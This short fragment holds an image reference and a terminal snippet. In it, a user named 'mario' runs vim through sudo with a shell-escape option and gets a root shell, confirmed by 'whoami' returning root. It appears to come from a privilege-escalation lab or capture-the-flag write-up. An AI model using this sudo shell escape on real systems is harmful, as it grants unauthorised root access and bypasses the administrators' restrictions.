 mario@31eea6c067b0:~$ sudo /usr/bin/vim -c ':!/bin/sh'
# whoami
root